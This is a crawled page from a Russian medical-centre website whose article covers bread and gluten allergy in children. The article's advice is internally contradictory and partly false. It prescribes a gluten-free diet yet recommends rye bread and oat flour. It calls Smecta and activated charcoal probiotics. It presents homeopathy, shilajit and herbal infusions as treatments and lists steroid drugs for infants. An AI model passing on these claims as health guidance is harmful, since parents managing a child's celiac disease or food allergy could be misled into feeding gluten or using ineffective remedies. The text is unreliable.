

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://zdorovie-prosto.ru/lechenie/allergiya-na-hleb-u-rebenka.html
body_size: 45662
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link href="https://zdorovie-prosto.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Аллергия на хлеб у ребенка - Медицинский центр Здоровье Просто в Екатеринбурге</title>

<!-- This site is optimized with the Yoast SEO plugin v11.7 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Наверное, некоторые люди недоуменно спросят: может ли быть аллергия на хлеб."/>
<link rel="canonical" href="https://zdorovie-prosto.ru/lechenie/allergiya-na-hleb-u-rebenka.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Аллергия на хлеб у ребенка - Медицинский центр Здоровье Просто в Екатеринбурге" />
<meta property="og:description" content="Наверное, некоторые люди недоуменно спросят: может ли быть аллергия на хлеб." />
<meta property="og:url" content="https://zdorovie-prosto.ru/lechenie/allergiya-na-hleb-u-rebenka.html" />
<meta property="og:site_name" content="Медицинский центр Здоровье Просто в Екатеринбурге" />
<meta property="article:section" content="Лечение" />
<meta property="article:published_time" content="2019-07-31T17:35:33+00:00" />
<meta property="og:image" content="https://zdorovie-prosto.ru/wp-content/uploads/2019/07/2cf0c13f6af5ddc3f69cfdf99f6ccb1d.jpg" />
<meta property="og:image:secure_url" content="https://zdorovie-prosto.ru/wp-content/uploads/2019/07/2cf0c13f6af5ddc3f69cfdf99f6ccb1d.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="332" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Наверное, некоторые люди недоуменно спросят: может ли быть аллергия на хлеб." />
<meta name="twitter:title" content="Аллергия на хлеб у ребенка - Медицинский центр Здоровье Просто в Екатеринбурге" />
<meta name="twitter:image" content="https://zdorovie-prosto.ru/wp-content/uploads/2019/07/2cf0c13f6af5ddc3f69cfdf99f6ccb1d.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://zdorovie-prosto.ru/#website","url":"https://zdorovie-prosto.ru/","name":"\u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440 \u0417\u0434\u043e\u0440\u043e\u0432\u044c\u0435 \u041f\u0440\u043e\u0441\u0442\u043e \u0432 \u0415\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u0431\u0443\u0440\u0433\u0435","potentialAction":{"@type":"SearchAction","target":"https://zdorovie-prosto.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://zdorovie-prosto.ru/lechenie/allergiya-na-hleb-u-rebenka.html#primaryimage","url":"https://zdorovie-prosto.ru/wp-content/uploads/2019/07/2cf0c13f6af5ddc3f69cfdf99f6ccb1d.jpg","width":500,"height":332},{"@type":"WebPage","@id":"https://zdorovie-prosto.ru/lechenie/allergiya-na-hleb-u-rebenka.html#webpage","url":"https://zdorovie-prosto.ru/lechenie/allergiya-na-hleb-u-rebenka.html","inLanguage":"ru-RU","name":"\u0410\u043b\u043b\u0435\u0440\u0433\u0438\u044f \u043d\u0430 \u0445\u043b\u0435\u0431 \u0443 \u0440\u0435\u0431\u0435\u043d\u043a\u0430 - \u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440 \u0417\u0434\u043e\u0440\u043e\u0432\u044c\u0435 \u041f\u0440\u043e\u0441\u0442\u043e \u0432 \u0415\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u0431\u0443\u0440\u0433\u0435","isPartOf":{"@id":"https://zdorovie-prosto.ru/#website"},"primaryImageOfPage":{"@id":"https://zdorovie-prosto.ru/lechenie/allergiya-na-hleb-u-rebenka.html#primaryimage"},"datePublished":"2019-07-31T17:35:33+00:00","dateModified":"2019-07-31T17:35:33+00:00","author":{"@id":"https://zdorovie-prosto.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u041d\u0430\u0432\u0435\u0440\u043d\u043e\u0435, \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043b\u044e\u0434\u0438 \u043d\u0435\u0434\u043e\u0443\u043c\u0435\u043d\u043d\u043e \u0441\u043f\u0440\u043e\u0441\u044f\u0442: \u043c\u043e\u0436\u0435\u0442 \u043b\u0438 \u0431\u044b\u0442\u044c \u0430\u043b\u043b\u0435\u0440\u0433\u0438\u044f \u043d\u0430 \u0445\u043b\u0435\u0431."},{"@type":["Person"],"@id":"https://zdorovie-prosto.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"https://zdorovie-prosto.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
<link rel='stylesheet' id='wp-postratings-css'  href='https://zdorovie-prosto.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />

<script type='text/javascript' src='https://zdorovie-prosto.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zdorovie-prosto.ru/xmlrpc2.php?rsd" />
<script>var ajaxUrlFlatPM = "https://zdorovie-prosto.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://zdorovie-prosto.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #d34635;}.title, .single #toc_container .toc_title{color: #d34635;border-left: 4px solid #d34635;}.description{border-top: 4px solid #d34635;}.description__title, .single .wp-caption-text, .more, a:hover{color: #d34635;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #d34635;}.more span{border-bottom: 1px dashed #d34635;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #d34635;border: 1px solid #d34635;}#up{border-bottom-color: #d34635;}#up:before, .commentlist .comment .reply a{border: 1px solid #d34635;}.respond-form .respond-form__button{background-color: #d34635;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #d34635;}
		.m-nav{background: #d34635;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #439161 url(https://zdorovie-prosto.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #439161;}#up:hover{border-bottom-color: #439161;}#up:hover:before{border: 1px solid #439161;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #439161;}.respond-form .respond-form__button:hover{background-color: #439161;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #439161;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #d34635;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #439161;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>


                                           	
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://zdorovie-prosto.ru">
						<img src="https://zdorovie-prosto.ru/wp-content/uploads/2019/08/logo21212.png " class="logo" alt="Медицинский центр Здоровье Просто в Екатеринбурге">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://zdorovie-prosto.ru/kontakty">Контакты</a></li>
<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://zdorovie-prosto.ru/beremennost">Беременность</a></li>
<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://zdorovie-prosto.ru/zabolevaniya">Заболевания</a></li>
<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-789"><a href="https://zdorovie-prosto.ru/lechenie">Лечение</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://zdorovie-prosto.ru/oteki">Отеки</a></li>
<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://zdorovie-prosto.ru/preparaty">Препараты</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://zdorovie-prosto.ru/psoriaz">Псориаз</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-793"><a href="https://zdorovie-prosto.ru/ekzema">Экзема</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://zdorovie-prosto.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://zdorovie-prosto.ru/kontakty">Контакты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://zdorovie-prosto.ru/beremennost">Беременность</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://zdorovie-prosto.ru/zabolevaniya">Заболевания</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-789"><a href="https://zdorovie-prosto.ru/lechenie">Лечение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://zdorovie-prosto.ru/oteki">Отеки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://zdorovie-prosto.ru/preparaty">Препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://zdorovie-prosto.ru/psoriaz">Псориаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-793"><a href="https://zdorovie-prosto.ru/ekzema">Экзема</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://zdorovie-prosto.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://zdorovie-prosto.ru/kontakty">Контакты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://zdorovie-prosto.ru/beremennost">Беременность</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://zdorovie-prosto.ru/zabolevaniya">Заболевания</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-789"><a href="https://zdorovie-prosto.ru/lechenie">Лечение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://zdorovie-prosto.ru/oteki">Отеки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://zdorovie-prosto.ru/preparaty">Препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://zdorovie-prosto.ru/psoriaz">Псориаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-793"><a href="https://zdorovie-prosto.ru/ekzema">Экзема</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://zdorovie-prosto.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="home" href="https://zdorovie-prosto.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://zdorovie-prosto.ru/lechenie" itemprop="item"><span itemprop="name">Лечение</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-07-31">31.07.2019</time>
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Аллергия на хлеб у ребенка</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p>Наверное, некоторые люди недоуменно спросят: может ли быть аллергия на хлеб? Однако, по данным ВОЗ аллергия целиакия или глютеновая непереносимость выявляется у каждого 200 человека в мире.</p>
<p>Целиакия (научное название – Ги-Гертера-Гейбнера) – врождённая генетическая патология. Нередко встречается у взрослых и детей.</p>
<p> Предрасположенным младенцам до 1 года специалисты уделяют особое внимание, поскольку высока вероятность развития аллергии, если страдали патологией близкие родственники.</p>
<div class="warning">
<p> Основной источник – глютен, растительный белок в составе растений семейства злаковых (овёс, пшеница, ячмень, рожь).</p>
</div>
<p>Дети-аллергики вынуждены соблюдать безглютеновую диету практически всю жизнь. Если не бездействовать, не принимать лечебные меры, то аллергия обязательно начнет прогрессировать, приведет к тяжелым осложнениям: асфиксия, отечность гортани, затруднение дыхания, анафилактический шок. Сильные последствия могут закончиться летальным исходом.</p>
<h2>Почему бывает аллергия на чёрный и белый хлеб?</h2>
<p></p>
<p>Черный и белый хлеб содержат определенный процент глютена и конкретные аллергенные составляющие. Некоторые производители специально пичкают хлебобулочные изделия разными добавками для усиления вкусовых качеств, повышения эластичности. Аллергия на белый хлеб бывает чаще, поскольку в составе содержится много специфического белка, вызывающего бурные реакции у людей по мере накопления в кишечном тракте и распада на отдельные фракции. Черный хлеб содержит меньше глютена. Спровоцировать бурные реакции может сочетание аллергенов, например, составляющих молоко и дрожжей, добавляемых в выпечку х/б изделий. В том, ином случае важно выявлять источники аллергенов путем проведения анализов на непереносимость, и проводить лечение. Иначе последствия могут крайне негативно отразиться на здоровье человека.</p>
<h3>Основные причины появления заболевания у ребёнка и взрослого</h3>
<p>По мнению специалистов, провоцирующие факторы напрямую зависят от сорта хлеба (его составляющих компонентов). Вызывают аллергию добавки:</p>
<ul>
<li>дрожжи;</li>
<li>ароматизаторы;</li>
<li>разрыхлители теста;</li>
<li>модифицированный крахмал;</li>
<li>яйца;</li>
<li>молоко;</li>
<li>усилители вкуса.</li>
</ul>
<p>Главные причины проявления аллергии у взрослых и детей – глютен, гиперчувствительность к компонентам хлеба, неадекватное поведение иммунной системы.</p>
<p>Конечно, организм начинает усиленную борьбу с непрошеными гостями – аллергенами, вырабатывая иммунные защитные тела. Но, в результате дает сбой.</p>
<blockquote>
<p> Воспалительный процесс приводит к повреждению стенок кишечника и пищеварительного тракта, атрофии слизистой оболочки тонкой кишки. Организм начинает недополучить ценные питательные вещества (микроэлементы).</p>
</blockquote>
<p> Развивается интоксикация по причине превращения полезных компонентов во вредные продукты распада.</p>
<h3>Особенности патологии у грудничка</h3>
<p></p>
<p>Опасность представляют осложнения, ведь кишечник у малышей находится еще на стадии формирования. Пищеварительная система воспринимает попадание аллергенов за чужеродные агенты и не справляется с расщеплением более тяжёлых белков.</p>
<p>У новорожденных зафиксированы далеко не единичные случаи поливалентной аллергии, когда уже с рождения проявляется гиперчувствительность организма. В случае попадания глютена побочные реакции неминуемы: тяжелые расстройства пищеварения, сыпь на теле.</p>
<p>Опасен белок в составе выпечки из гречихи, пшеницы, овса. Но реакции чаще всего возникают по вине мам, которые питаются неправильно в период грудного вскармливания, забывают про диеты, особенно если груднички предрасположены к развитию аллергии.</p>
<p>Заметка! Каждой маме стоит знать, как может заявить о себе аллергия на хлеб у ребенка, особенно при излишней восприимчивости организма. Врачи не рекомендуют давать детям до 6 месяцев какие-либо продукты с содержанием клейковины.</p>
</p>
<h3>Можно ли при аллергии есть хлеб, какую соблюдать диету?</h3>
<p>Малыши должны в строгости придерживаться безглютеновой диеты, чтобы не страдать от аллергии во взрослой жизни. Составляется специальный рацион с исключением продуктов с содержанием злаков (овёс, пшеница).</p>
<p>Сложности представляет период, когда дети начинают ходить в детский сад. Появляются проблемы психологического, социального характера. Ребенок-аллергик начинает недополучать питательные компоненты. Половина продуктов, включённых в меню в садах, становиться под запретом. Выход из ситуации вероятно единственный – создание специализированных детских садов.</p>
<p></p>
<p>Конечно, это не значит, что рацион питания должен быть скудным. К счастью, сегодня производятся хлебобулочные изделия (печенье) без содержания в составе глютена.</p>
<p> Если дети страдают излишней чувствительностью к злаковым аллергенам, то специалисты рекомендуют покупать продукты у производителей из Италии, Германии. Бывает, что у детей выявляется поливалентная аллергия сразу на глютен и белок коровьего молока.</p>
<p> До 1 года показано включение в рацион молочных смесей с соевым составом, лечебных гипоаллергенных смесей.</p>
<p>Диета для детей постарше предполагает включение в рацион каш (пшённая, гречневая, рисовая), овощей, фруктов, мяса, рыбы. Мама рекомендуется больше выпекать в домашних условиях, используя муку (кукурузная, овсяная, рисовая).</p>
<p>ВАЖНО! Именно белый хлеб из злаковых культур провоцирует приступы болезни у детей. Даже незначительные признаки аллергии должно стать поводом для посещения специалиста.</p>
</p>
<h3>Симптомы патологии у взрослых и детей</h3>
<p>Аллергия на хлеб у взрослых проявляется как:</p>
<ul>
<li>заложенность носа;</li>
<li>аллергический кашель;</li>
<li>понос;</li>
<li>отсутствие аппетита;</li>
<li>неприятный запах изо рта;</li>
<li>трудности с дыханием, асфиксия;</li>
<li>усиление газообразования;</li>
<li>покалывание во рту;</li>
<li>зуд на коже;</li>
<li>расстройства психики;</li>
<li>резкое снижение веса;</li>
<li>боли в суставах;</li>
<li>сонливость, слабость.</li>
</ul>
<p>У детей от 2 лет наблюдаются:</p>
<ul>
<li>признаки анемии;</li>
<li>отставание в росте;</li>
<li>дефицит веса;</li>
<li>диатез;</li>
<li>поллиноз;</li>
<li>сыпь на теле;</li>
<li>покраснения на любых участках тела;</li>
<li>понос, метеоризм;</li>
<li>капризность, раздражительность;</li>
<li>бессонница;</li>
<li>снижение аппетита;</li>
<li>колики в животе;</li>
<li>сыпь на теле по типу крапивницы;</li>
<li>отечность языка;</li>
<li>повышение температуры.</li>
</ul>
<p>У детей постарше:</p>
<ul>
<li>аллергический дерматит;</li>
<li>бронхоспазмы.</li>
</ul>
<p></p>
<p>У грудничков начальные симптомы проявляются по мере введения прикорма:</p>
<ul>
<li>рвота;</li>
<li>скопление газов, вздутие живота, колики;</li>
<li>снижение аппетита.</li>
</ul>
<p>Симптоматика может быть самой разной на хлеб. Если бездействовать, то реакции на глютен у грудничков могут быть бурными – снижение веса, анемия, диарея, появление сыпи на теле волдырей.</p>
<h3>Диагностирование заболевания</h3>
<p>Аллергия по симптоматике может напоминать иные кожные заболевания, поэтому только аллерголог может выявить патологию. Сначала проведет опрос, сбор анамнеза, выявляет: принимался ли хлеб и какие компоненты в составе использовались.</p>
<p>Основные методы обследования в условиях лаборатории:</p>
<ul>
<li>анализ крови на определение аллергена – протеина;</li>
<li>метод скарификации с введением под кожу небольших доз различных аллергенов;</li>
<li>УЗИ, биопсия полости брюшины.</li>
</ul>
<h3>Способы лечения аллергии на хлеб у взрослых и детей</h3>
<p>Пациентам назначается безглютеновая диета. Стоит заменить белый хлеб на ржаной, каши из муки (рисовая, овсяная, кукурузная).</p>
<p></p>
<ul>
<li>иммунотропная терапия;</li>
<li>аутолимфоцитотерапия;</li>
<li>гомеопатические препараты;</li>
<li>народные средства.</li>
</ul>
<h3>Медикаментозная терапия</h3>
<p>Препараты для проведения лечебного процесса подбираются аллергологом в индивидуальном порядке. Основные назначения:</p>
<ul>
<li>антигистамины;</li>
<li>кортикостероиды (Преднизолон, Дексаметазон) не длительными курсами;</li>
<li>витаминные комплексы;</li>
<li>нестероидные мази (крема): Деситин, Бепантен, Вундехил, Гистан;</li>
<li>пробиотики (БиоГая, Смекта, Атоксил) при кишечных расстройствах на фоне пищевой аллергии;</li>
<li>противовоспалительные средства с иммунологическим (стероидных действием);</li>
<li>аутогемопрепараты;</li>
<li>аллергологовакцины;</li>
<li>мастоциты.</li>
</ul>
<p>Терапия для грудных детей несколько отличается. В помощь – медикаменты в таблетках (Кларитин, Зодак, Зиртек). От тошноты и расстройств пищеварения – активированный уголь. При появлении сыпи на теле – Фенистил гель, Сульфаргин, Элоком, Адвантан, настой трав (шиповник, одуванчик).</p>
<p>Ребёнок нуждается в восполнении организма пребиотиками, лактобактериями для расщепления, выведения глютенового белка – раздражителя наружу.</p>
<p>Трудности представляет лечение аллергии у детей в раннем возрасте, поскольку немногие лекарства разрешены к приему. Лечение проводится под чутким руководством лечащего врача и полностью зависит от конкретного аллергена, вызвавшего болезнь.</p>
<h3>Иммунотропное лечение</h3>
<p>Данный вид терапии заключается в введении доз определенного аллергена в организм с целью снижения чувствительности иммунной системы к тем, иным компонентам.</p>
<p></p>
<h3>Аутолимфоцитотерапия</h3>
<p>Сравнительно новый метод в борьбе с аллергией с многократным введением в организм аллергенов и возрастанием дозировок. Терапия применяется при уже выявленном аллергене и дает шансы на достижение устойчивой ремиссии сроком до 5 лет вплоть до полного устранения признаков аллергии у пациентов.</p>
<p>АЛТ – способ коррекции заболевания своими же лимфоцитами по мере повышения вводимых доз. Организм начинает адаптироваться к компонентам, который раньше приводили к негативным проявлениям аллергии.</p>
<div class="stop">
<p>Лечение проводится в частных медицинских клиниках. Способ, дозы, специфика введения подбираются врачом – иммунологом с введением активных веществ эндоназально, подкожно, внутрикожно.</p>
</div>
<p>Преимущества метода – возможность проведения одновременно сразу с несколькими аллергенами. Но имеет противопоказания – заболевания иммунной системы, беременность, период вскармливания, тяжёлые поражения внутренних органов, дети до 5 лет, онкология.</p>
<h3>Немедикаментозные способы</h3>
<p></p>
<ul>
<li>физиотерапия, незаменимая в период ремиссии и восстановления;</li>
<li>электрофорез с введением лекарств;</li>
<li>дарсонвализация;</li>
<li>галотерапия;</li>
<li>ЛФК с назначением массажа, дыхательной гимнастики при неприятных проявлениях со стороны бронхолегочной системы для улучшения дренажной функции бронхов;</li>
<li>акупунктура;</li>
<li>гомеопатия с назначением лечебных трав;</li>
<li>закаливание у людей страдающих, респираторными признаками аллергии.</li>
</ul>
<h3>Гомеопатическая терапия</h3>
<p>Врачи-гомеопаты способны не только устранить негативные проявления аллергии, но и воздействовать непосредственно на искоренение причин, приведших к развитию. Подбираются препараты для снижения чувствительности организма к аллергенам с целью предотвращения очередного появления рецидивов.</p>
<p>Гомеопатическая терапия предполагает лечение длительными курсами, поскольку быстрых результатов ждать не приходится. Положительный результат напрямую зависит от правильного подбора гомеопатических препаратов, степени компетенции лечащего специалиста.</p>
<p></p>
<ul>
<li>Сульфур;</li>
<li>Гепар;</li>
<li>Белладонна;</li>
<li>Алюмина 612;</li>
<li>Антимониум;</li>
<li>Боракс;</li>
<li>Дулькамара плюс;</li>
<li>Устрека;</li>
<li>чайное дерево;</li>
<li>Петролеум;</li>
<li>Флеминга.</li>
</ul>
<p>Лечение стоит проводить в сочетании с диетой. Гомеопаты рекомендуют включить в рацион кисломолочную продукцию (творог, сметана, йогурт, кефир). Устранить острые блюда (горчица, уксус, редис, чеснок, хрен).</p>
</p>
<h3>Антигистаминные средства</h3>
<p>Антигистаминные средства 2-3 поколения для подавления выбросов гистамина в крови, нивелирования признаков болезни – в основе лечения в зависимости от конкретного проявления аллергии:</p>
<ul>
<li>Эриус;</li>
<li>Дезал;</li>
<li>Цетиризин;</li>
<li>Кларитин;</li>
<li>Зодак;</li>
<li>Зиртек.</li>
</ul>
<h3>Народные средства от аллергии</h3>
<p></p>
<ul>
<li>одуванчик + шиповник, по 1 ст.л. залить кипятком (1 стакан), настоять 24 часа, принимать 2 раза в день по 50-100 мл;</li>
<li>мумиё (1г) растворить в воде (1л), принимать по 0,5 стакана 2 раза в сутки с курсом лечения в 3-4 недели.</li>
</ul>
